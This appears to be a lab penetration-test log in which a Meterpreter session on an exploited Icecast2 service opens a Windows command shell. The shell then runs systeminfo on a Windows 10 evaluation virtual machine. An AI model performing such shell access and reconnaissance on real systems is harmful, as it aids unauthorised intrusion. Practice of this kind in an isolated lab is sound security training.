 C:\Program Files (x86)\Icecast2 Win32>exit
exit
meterpreter > shell
Process 2848 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo

Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          2/14/2021, 1:06:17 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2095 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     1,758 MB
Available Physical Memory: 677 MB
Virtual Memory: Max Size:  3,038 MB
Virtual Memory: Available: 1,553 MB
Virtual Memory: In Use:    1,485 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10
Hotfix(s):                 14 Hotfix(s) Installed.